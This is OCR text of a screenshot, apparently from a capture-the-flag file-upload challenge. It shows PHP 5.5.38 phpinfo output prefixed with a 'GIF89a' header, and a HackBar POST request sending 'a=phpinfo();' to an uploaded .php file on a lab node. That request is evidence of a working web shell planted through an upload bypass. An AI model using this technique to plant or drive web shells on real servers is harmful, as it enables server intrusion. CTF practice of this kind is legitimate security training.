 GIF89a
PHP Version 5.5.38
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51
UTC 2021 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
/usr/local/etc/php/conf.d
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://a23f2db2-859c-4cea-8c46-f87a7d6a54d6.node4.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name Value
Upgrade-Insecure-Requests 1